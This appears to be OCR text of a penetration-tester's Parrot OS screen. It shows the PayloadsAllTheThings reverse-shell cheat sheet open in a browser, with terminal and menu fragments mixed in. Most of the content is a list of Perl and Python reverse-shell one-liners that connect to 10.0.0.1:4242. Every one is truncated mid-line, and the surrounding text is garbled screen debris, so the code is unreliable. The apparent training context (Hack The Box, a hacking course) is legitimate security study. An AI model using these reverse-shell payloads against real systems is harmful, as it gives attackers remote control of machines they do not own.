 Applications Places System
Net Tool v0.1
Command injection - Ap
Login Page
PayloadsAllTheThings/
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodolo
120%
10
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
588 lines (443 sloc) 22.6 KB
Raw
Blame
perl -e 'use Socket;$i="10.0.0.1";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->f
NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdop
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.so
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os
bin/bash
sh 139x34
oup default qlen 1000
ate UP group default qlen 1000
fixroute ens33
odel state UNKNOWN group default qlen 500
Menu
Parrot Terminal
[The Cyber Mentor - Yo...
/bin/bash
user
PayloadsAllTheThings/...